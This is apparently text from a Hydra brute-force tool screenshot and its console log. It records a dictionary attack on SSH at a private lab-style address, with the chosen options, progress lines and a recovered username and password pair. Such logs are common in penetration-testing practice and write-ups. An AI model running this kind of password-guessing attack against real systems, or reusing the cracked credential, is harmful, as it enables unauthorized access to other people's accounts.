 IP 10.0.0.90 Port 22 Service ssh Run
Try blank password Try login as password Loop around users Exit on first valid Verbose Additional Options
Username jan Username list Browse Found usernames
Password password Password list 10k Passwords.txt Browse Found passwords
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-06-06 15:00:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking ssh://10.0.0.90:22/
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 9824 to do in 00:56h, 16 active
[STATUS] 124.67 tries/min, 374 tries in 00:03h, 9626 to do in 01:18h, 16 active
[STATUS] 116.57 tries/min, 816 tries in 00:07h, 9184 to do in 01:19h, 16 active
[STATUS] 113.07 tries/min, 1696 tries in 00:15h, 8304 to do in 01:14h, 16 active
[22][ssh] host: 10.0.0.90 login: jan password: armando
[STATUS] attack finished for 10.0.0.90 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-06-06 15:28:00